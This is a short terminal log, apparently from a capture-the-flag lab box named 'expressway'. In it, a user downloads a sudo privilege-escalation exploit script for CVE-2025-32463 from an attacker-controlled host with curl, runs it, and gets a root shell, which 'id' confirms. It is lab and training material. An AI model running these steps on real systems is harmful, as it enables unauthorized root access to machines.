 curl: (23) client returned ERROR on write of 1330 bytes
ike@expressway:~$ curl -L http://10.10.14.168:8081/CVE-2025-32463.sh -o /tmp/CVE-2025-32463.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4987 100 4987 0 0 15948 0 --:--:-- --:--:-- --:--:-- 15983
ike@expressway:~$ /tmp/CVE-2025-32463.sh
-bash: /tmp/CVE-2025-32463.sh: Permission denied
ike@expressway:~$ chmod +x /tmp/CVE-2025-32463.sh
ike@expressway:~$ /tmp/CVE-2025-32463.sh
###############################################
# CVE-2025-32463 - Sudo Privilege Escalation #
# Coded By: K3ysTr0K3R #
###############################################
[*] Using default command: /bin/bash
[*] Detected sudo version: 1.9.17
[+] Sudo version appears vulnerable
[+] Sudo vulnerability confirmed
[*] Created temporary directory: /tmp/sudobridge.stage.SrI0a4
[*] Generating exploit source code...
[*] Setting up environment...
[*] Compiling exploit library...
[*] Triggering exploit...
[+] Exploit successful, root privileges granted!
root@expressway:/# id
uid=0(root) gid=0(root) groups=0(root),13(proxy),1001(ike)
root@expressway:/#
Firefox
Search the web
10.129.27.97 10.129.138.... 10.129.88.92 10.129.162.... revshells thetoppers 10.129.